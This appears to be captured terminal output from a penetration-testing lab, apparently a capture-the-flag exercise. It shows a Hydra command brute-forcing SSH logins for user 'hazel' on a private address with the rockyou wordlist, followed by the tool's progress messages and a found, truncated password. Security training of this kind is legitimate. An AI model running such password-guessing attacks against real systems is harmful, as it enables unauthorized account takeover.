 kamil@ubuntu ~/PentestFiles
hydra -l hazel -P /usr/share/wordlists/rockyou.txt ssh://10.10.203.116 -t 32
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-
binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-19 00:21:32
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restor
e
[DATA] max 32 tasks per 1 server, overall 32 tasks, 14344399 login tries (l:1/p:14344399), ~448263 tries per task
[DATA] attacking ssh://10.10.203.116:22/
[STATUS] 391.00 tries/min, 391 tries in 00:01h, 14344018 to do in 611:26h, 22 active
[STATUS] 353.00 tries/min, 1059 tries in 00:03h, 14343353 to do in 677:13h, 19 active
[22][ssh] host: 10.10.203.116   login: hazel   password: h
1 of 1 target successfully completed, 1 valid password found